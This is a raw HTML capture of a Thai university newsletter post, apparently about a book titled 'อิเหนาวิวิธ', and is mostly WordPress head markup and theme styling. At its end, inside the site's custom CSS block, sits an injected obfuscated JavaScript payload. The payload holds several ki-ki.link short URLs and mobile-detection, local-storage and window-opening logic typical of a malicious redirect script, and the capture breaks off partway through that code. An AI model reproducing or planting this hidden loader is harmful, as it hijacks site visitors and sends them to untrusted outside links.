

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1025/?replytocom=106449
body_size: 14473
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>หนังสือ &#8220;อิเหนาวิวิธ&#8221; &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1025-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/elementor/css/post-1025.css?ver=1574141949' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='วันครบรอบการสถาปนาสถาบันภาษา' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1019/' />
<link rel='next' title='งาน &#8220;ครบรอบ 20 ปี ยุวทูตความดี&#8221;' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1030/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1025/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=1025' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F11%2F16%2F1025%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F11%2F16%2F1025%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 